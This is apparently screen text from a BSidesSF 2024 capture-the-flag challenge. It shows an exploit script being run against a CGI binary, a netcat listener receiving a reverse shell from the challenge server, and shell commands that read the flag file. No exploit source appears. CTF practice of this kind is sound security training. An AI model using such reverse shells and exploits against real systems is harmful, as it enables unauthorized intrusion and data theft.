 Applications Places System MATE Terminal Can't Give In (secure) - ...
MATE Terminal
File Edit View Search Terminal Help
┌─[192.168.83.128]─[halcyon@parrot]─[~/git/CTFs/2024/BSidesSF/Can't Give In (secure)]
└──╼ [★]$ python exploit.py REMOTE
[*] "/home/halcyon/git/CTFs/2024/BSidesSF/Can't Give In (secure)/auth.cgi"
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
root@ubuntu-s-1vcpu-1gb-sgp1-01:~# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 34.145.86.112 40946
whoami
ctf
pwd
/usr/local/apache2/cgi-bin
cat /home/ctf/flag.txt
CTF{computational-genius-institute}